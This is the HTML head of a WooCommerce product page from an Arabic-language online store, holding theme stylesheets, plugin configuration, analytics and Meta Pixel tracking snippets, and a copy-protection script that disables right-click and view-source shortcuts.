<link rel='stylesheet' id='etheme-header-menu-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-search-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/search-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-default-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-default-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-blog-global-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/blog/blog-global-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-portfolio-css' href='https://lozaworld.com/wp-content/themes/xstore/css/portfolio-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://lozaworld.com/wp-content/uploads/xstore/kirki-styles.css?ver=1708516175887' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.11" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.6" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.6" id="mo-social-login-script-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lozaworld.com","hash_tracking":"false","v4_id":"G-5FLJ287X41"};/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/lozaworld.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.0.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.0.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/lozaworld.com\/cart-2\/","checkCart":"Please check your <a href='https:\/\/lozaworld.com\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"popup","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":"","css":{"quick-view":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/quick-view-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","off-canvas":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/layout\/off-canvas-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","skeleton":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/skeleton-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product-elements":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-elements-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-post-meta":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/blog\/single-post\/meta.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t"}},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":{"css":{"skeleton":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/skeleton-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","popup-added-to-cart":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/popup-added-to-cart.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-product-elements":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/woocommerce\/single-product\/single-product-elements-rtl.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t","single-post-meta":"        <link rel=\"stylesheet\" href=\"https:\/\/lozaworld.com\/wp-content\/themes\/xstore\/css\/modules\/blog\/single-post\/meta.min.css?ver=1.0\" type=\"text\/css\" media=\"all\" \/> \t\t"}},"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"popup","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":"","mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/lozaworld.com\/cart-2\/","cart_redirect_after_add":false,"home_url":"https:\/\/lozaworld.com\/","shop_url":"https:\/\/lozaworld.com\/shop-2\/","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":true,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_559431dd3337fe38bcef39ff146a7233","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/etheme-scripts.min.js?ver=1.0" id="etheme-js"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","show_selected_title":"both","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/wp-util.min.js?ver=6.6" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.0.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lozaworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lozaworld.com/wp-json/wp/v2/product/10475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lozaworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://lozaworld.com/?p=10475' />
<meta name="generator" content="WPML ver:4.6.11 stt:5,1;" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Select all product anchor elements
    var productLinks = $('.product-content-image');

    // Loop through each product anchor element
    productLinks.each(function() {
        // Check if the anchor element contains a placeholder image
        var placeholderImage = $(this).find('img.woocommerce-placeholder');

        // If there's a placeholder image, remove the parent product container
        if (placeholderImage.length) {
            var productContainer = $(this).closest('.product');
            productContainer.hide().remove();
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    $('.woocommerce ul.products li').each(function() {
        if ($(this).find('img').length === 0) {
            $(this).hide();
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<!-- HFCM by 99 Robots - Snippet # 1: Google Anal. -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FLJ287X41"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FLJ287X41');
</script>

<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics v14.8.1 - https://wp-statistics.com/ -->
			<link rel="prefetch" as="font" href="https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.3.14" type="font/woff">
					<link rel="prefetch" as="font" href="https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.3.14" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1774759492906364', url);
fbq('init', '1774759492906364', {}, {
    "agent": "wordpress-6.6-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '984190536345412');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=984190536345412&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lozaworld.com/wp-content/uploads/2023/06/cropped-loza-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lozaworld.com/wp-content/uploads/2023/06/cropped-loza-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lozaworld.com/wp-content/uploads/2023/06/cropped-loza-180x180.png" />
<meta name="msapplication-TileImage" content="https://lozaworld.com/wp-content/uploads/2023/06/cropped-loza-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Improved Badges for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			h1,h2,h3,h4,h5,h6,p,a,strong,span{
	font-family: 'tajawal' !important;
	font-weight:600 !important;
}
.isb_sk_material {
  fill: #02236e !important;
  background-color: #ff3d00;
  outline-color: #ff3d00 !important;
  color: #fff;
} 
.yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable .toggle-handle {
right:auto !important;
left: 0 !important;
top: 10px !important;
	display:inline-block!important;
}
.add_to_cart_button {
  font-size: 16px !important;
}
.footer.text-color-light {
  display: none !important;
}
}
#popmake-10910 {
  width: auto !important;
  border: 1px !important;
}
.gt_selected {
  background: #fff !important;
  line-height: 25px !important;
  text-align: center !important;
}
.gt_selected img {
  display: none !important;
  
}

#popmake-10910 .alignnone.size-medium.wp-image-10902 {
  height: 270px !important;
  width: auto;
}
.content-product .product-content-image img, .category-grid img, .categoriesCarousel .category-grid img {
  max-height: 150px !important;
  width: auto !important;
}

.stock.in-stock.step-1 {
  display: none !important;
}
.footer-bottom, [data-mode="dark"] .footer-bottom {
  background: #02236E !important;
  border-top: 1px solid;
}
.woocommerce-mini-cart__footer.flex.justify-content-center.align-items-center {
  display: none !important;
}
textarea.wpcf7-form-control.wpcf7-textarea{height:150px}

.mmm img
{
	height:40px !important;
	width:auto !important;
}

.yith-wcwl-icon.fa.fa-heart-o {
  display: none;
}
.otgs-development-site-front-end
{
	display:none!important;
}

.et_column.et_col-xs-2.et_col-xs-offset-0.pos-static {
  padding-left: 0px !important;
}

.pum-close.popmake-close {
  margin-right: 11px !important;
}


		</style>
